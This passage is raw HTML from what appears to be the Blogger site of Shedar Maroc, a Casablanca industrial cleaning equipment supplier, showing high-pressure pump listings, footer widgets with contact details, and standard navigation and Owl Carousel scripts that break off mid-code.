<div class='item-title'><a href='https://www.shedar-maroc.com/2019/06/pompe-200-bar-xw-2620-montee-sur-platine.html'>Pompe 200 Bar XW 26.20 Montée sur platine </a></div>
<div class='item-snippet'>              Caractéristiques         XW 2620            Origine         Italie            Marque         Annovi Reverberi            Model...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcPVFPjmJfg_ABXDJFbCSkRX3I2zhvFAMsOBTl0rmkxVrIk2RpyhrI2LnJrwo1KVMbs-DlYk98hNI6elUJvPhuO2y7MTOU8miGYghPq9l_lNFrkleugtERvVXcRtLJEWCuWGU0nLyEqM/w72-h72-p-k-no-nu/cod26404PROSKIDHD15201920x1440.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html'>Pompes 200 Bar skid 1290s </a></div>
<div class='item-snippet'>           Caractéristiques         Origine      Italie         Marque      Annovi         Pression Maxi      200bars         Débit      900...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shedar-maroc.com/2019/06/pompe-150bar-skid-1250s.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFWUXuGpukHK5IUSOj6Bro7P5GD_KgJHjozBKWboH1hGmjWNTH6PmdvpF_EtcMBQAVyC9C-SVBIlJJJz2rpAX6JuWD7uTjZVWc_9rWyUbCXVV0PfyZoGOSyvaSEiWhO6zQubWon40nW2A/w72-h72-p-k-no-nu/cod26401PROSKIDMID10131920x1440.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.shedar-maroc.com/2019/06/pompe-150bar-skid-1250s.html'>Pompe 150Bar  skid 1250s</a></div>
<div class='item-snippet'>          Caractéristiques      Model 1250S         Origine      Italie         Marque      Annovi         Code      1250S         Pression ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='email-folower'>
<div class='row email-folower-wrap'>
<div class='custom-email-follow no-items section' id='Email Subscription Widget'></div>
</div>
</div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Random Products</h2>
<div class='widget-content'>
<div style="margin-bottom:10px;">
<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNg_leuXKAY_35ltBuaeDpZPz1uYVIUUdACJbyBKWpk7tPAMD8QMqNYose1pib2hvOs6PjBVKQaDcCNTEV5JTiDB-FFKeHxXXuG3U8rvCbi8HHEFpxP6B0G__reHzuJHo5oujj_iYJgaU/s1600/shedar.png" alt="shedar Maroc" />
</center></div><p style="text-align:justify">Produits / Services
Nettoyage et entretien industriels -matériel : Fournitures, accessoires de nettoyage , Laveuses et cireuses de sols , Aspirateurs industriels , Ponceuses pour sols , Nettoyeurs haute pression , Location: matériel de nettoyage industriel , Balayeuses industrielles , Nettoyage industriel: autre matériel.
</p>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<ul class="social-icons icon-circle list-unstyled list-inline"> 
       <li> <a href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-google-plus"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-instagram"></i></a></li> 
       <li> <a href="#"><i class="fa fa-linkedin"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-pinterest"></i></a></li> 
      
  
       <li> <a href="#"><i class="fa fa-twitter"></i></a></li>
     
    </ul>
<style>
.list-unstyled {
 padding-left: 0;
 list-style: none;
}
.list-inline li {
     display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
    margin-bottom: 5px;
}
/*---- Genral classes end -------*/

/*Change icons size here*/
.social-icons .fa {
 font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
 width: 48px;
 height: 48px;
 line-height: 48px;
 text-align: center;
 color: #FFF;
 color: rgba(255, 255, 255, 0.8);
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
 border-radius: 50%;
}
.social-icons.icon-rounded .fa{
 border-radius:5px;
}
.social-icons.icon-flat .fa{
 border-radius: 0;
}

.social-icons .fa:hover, .social-icons .fa:active {
 color: #FFF;
 -webkit-box-shadow: 1px 1px 3px #333;
 -moz-box-shadow: 1px 1px 3px #333;
 box-shadow: 1px 1px 3px #333; 
}

 
.social-icons .fa-adn{background-color:#504e54;} 
.social-icons .fa-apple{background-color:#aeb5c5;} 
.social-icons .fa-android{background-color:#A5C63B;}  
.social-icons .fa-bitbucket,.social-icons .fa-bitbucket-square{background-color:#003366;} 
.social-icons .fa-bitcoin,.social-icons .fa-btc{background-color:#F7931A;} 
.social-icons .fa-css3{background-color:#1572B7;} 
.social-icons .fa-dribbble{background-color:#F46899;}  
.social-icons .fa-dropbox{background-color:#018BD3;}
.social-icons .fa-facebook,.social-icons .fa-facebook-square{background-color:#3C599F;}  
.social-icons .fa-flickr{background-color:#FF0084;}
.social-icons .fa-foursquare{background-color:#0086BE;}
.social-icons .fa-github,.social-icons .fa-github-alt,.social-icons .fa-github-square{background-color:#070709;} 
.social-icons .fa-google-plus,.social-icons .fa-google-plus-square{background-color:#CF3D2E;} 
.social-icons .fa-html5{background-color:#E54D26;}
.social-icons .fa-instagram{background-color:#A1755C;}
.social-icons .fa-linkedin,.social-icons .fa-linkedin-square{background-color:#0085AE;} 
.social-icons .fa-linux{background-color:#FBC002;color:#333;}
.social-icons .fa-maxcdn{background-color:#F6AE1C;}
.social-icons .fa-pagelines{background-color:#241E20;color:#3984EA;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{background-color:#CC2127;} 
.social-icons .fa-renren{background-color:#025DAC;}
.social-icons .fa-skype{background-color:#01AEF2;}
.social-icons .fa-stack-exchange{background-color:#245590;}
.social-icons .fa-stack-overflow{background-color:#FF7300;}
.social-icons .fa-trello{background-color:#265A7F;}
.social-icons .fa-tumblr,.social-icons .fa-tumblr-square{background-color:#314E6C;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{background-color:#32CCFE;} 
.social-icons .fa-vimeo-square{background-color:#229ACC;}
.social-icons .fa-vk{background-color:#375474;}
.social-icons .fa-weibo{background-color:#D72B2B;}
.social-icons .fa-windows{background-color:#12B6F3;}
.social-icons .fa-xing,.social-icons .fa-xing-square{background-color:#00555C;} 
.social-icons .fa-youtube,.social-icons .fa-youtube-play,.social-icons .fa-youtube-square{background-color:#C52F30;}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label4'>
<h2>Products</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Accessoires'>Accessoires</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/ASP%201%20MOTEUR'>ASP 1 MOTEUR</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/ASP%202%20Moteurs'>ASP 2 Moteurs</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Auto%20laveuse'>Auto laveuse</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Autoport%C3%A9e'>Autoportée</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/G%C3%A9n%C3%A9rateur%20de%20vapeur'>Générateur de vapeur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/L%27eau%20Chaude'>L&#39;eau Chaude</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/L%27eau%20Froide'>L&#39;eau Froide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Monobrosse'>Monobrosse</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Pompes%20HP'>Pompes HP</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='#'>FAQ</a></li>
<li><a href='#'>About Us</a></li>
<li><a href='#'>Contact Us</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulaire de contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nom
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Envoyer'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Contact Us</h2>
<div class='widget-content'>
<div class="footer-contact">
                                      
                                        <p class="adress"><label>Adresse:</label><span class="ft-content"> 2, rue des Oudayas, résid. Al Mostakar mag. n&#176;2, 20570,<br /> CASABLANCA</span></p>
                                        <p class="phone"><label>phone:</label><span class="ft-content phone-num"><span class="phone1">+212649 73 84 84 </span><span class="phone2"> </span></span></p>
        <p class="adress"><label>Fix /Fax :</label><span class="ft-content">05226-38653 // 05226-37833 </span></p>      

<p class="web"><label>email:</label><span class="ft-content web-site"><a href="mailto:adil.shedar@gmail.com">adil.shedar@gmail.com</a></span></p>
                                    </div>
<style>
.footer-contact {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ZvYG-ObehSNzcrHrRmA2NuY2ZpyfMH41FRdmHI7nR900-l0kw6HBvkMLIy5eWKfWxsOciOYmj_DlPv8QiPLO-hPqT9c8oPz92mwigdMIZ1WRTYSDCPjd-Qe76K7OKzLMso1Y45Rrr0o/s1600/bg.png) no-repeat scroll center center;
}
.footer-contact p {
    clear: both;
    color: #fff;
    overflow: hidden;
    font-size: 14px;
    font-weight: normal;
    line-height: 22px;
}
.footer-contact p {
    margin-bottom: 13px;
    padding-bottom: 13px;
    border-bottom: 1px solid #999;
    text-transform: capitalize;
}
.footer-contact label {
    color: #fff;
    float: left;
    font-size: 14px;
    font-weight: normal;
    margin-right: 20px;
    max-width: 80px;
    min-width: 80px;
    text-transform: capitalize;
    display: inline-block;
}
.footer-contact:last-child p.web {
    border: medium none;
    margin: 0;
    padding: 0;
}
.footer-contact p a {
    color: #fa5555;
}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container row'>
<div class='ty_footer_copyright'>
<p style='text-align:left;'>Copyright (c) 2025 <a href='https://www.shedar-maroc.com/'>shedar-maroc.com</a> All Right Reseved</p>
<div class='ty-copy-container row' style='font-size:1px; opacity:0;'>
<div class='ty_footer_bank_image'>
<img alt='Payment Image' class='responsive-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3MyO-n0uA7qov5HYV0e-qXgLCBI7pP4qZ-mrRjzhDv0geWtofcADnds8lVpI-FbXkjXdm55adlkuKJ1h-vKsA9Wlfw19nqfrDoym3DhZ5iAc9hM3tzP6EBmx7qqeNNcbfVO-paccshFY/s1600/payments.png'/>
<a href='http://shedar-maroc.com/' id='mycontent' rel='dofollow' style='visibility: hidden' title='Free Blogger Templates'>shedar</a><a href='https://gooyaabitemplates.com/' rel='dofollow' style='visibility: hidden' target='_blank'>Gooyaabi Templates</a></div>
</div>
</div>
</div>


</div>
</div>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKkM84qF2LPKITxaIuKZ94qy_1FM8xOkaF3YLzOs_UInMLirH5GGV6AIEnkVSVndL9Ek0IpmtZhpMelQc4tpe9sYKBd7oeSetXrDVLinf4ZjwlK7dJBzogK8Tut4DRCI4MoJUouUh_jd8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var related_number = 3;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');});

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
